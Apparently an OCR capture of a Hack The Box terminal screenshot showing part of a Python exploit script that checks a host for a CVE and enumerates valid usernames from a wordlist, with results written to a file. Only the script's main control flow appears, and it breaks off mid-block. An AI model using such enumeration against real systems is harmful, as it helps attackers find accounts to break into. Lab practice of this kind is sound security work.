 Applications Places Terminal Sun 17:50 1
root@htb: ~/htb/boxes/olympus
File Edit View Search Terminal Help
try:
sock.connect((args.hostname, args.port))
sock.close()
except socket.error:
print('[-] Connecting to host failed. Please check the specified host and port.')
sys.exit(1)
# first we run the function to check if host is vulnerable to this CVE
if not checkVulnerable():
# most probably the target host is either patched or running a version not affected by this CVE
print("Target host most probably is not vulnerable or already patched, exiting...")
sys.exit(0)
elif args.username: #single username passed in
result = checkUsername(args.username)
if result[1]:
print(result[0]+" is a valid user!")
else:
None
#print(result[0]+" is not a valid user!")
elif args.userList: #username list passed in
try:
f = open(args.userList)
except IOError:
print("[-] File doesn't exist or is unreadable.")
sys.exit(3)
usernames = map(str.strip, f.readlines())
f.close()
# map usernames to their respective threads
pool = multiprocessing.Pool(args.threads)
results = pool.map(checkUsername, usernames)
try:
if args.outputFile:
outputFile = open(args.outputFile, "w")
except IOError:
print("[-] Cannot write to outputFile.")
sys.exit(5)
if args.outputFormat=='json':
if args.outputFile:
162,35 85%
[HTB-0] 0:openvpn 1:DNS Recon 2:HTTP- 3:vi* "htb" 17:50 16-Sep-18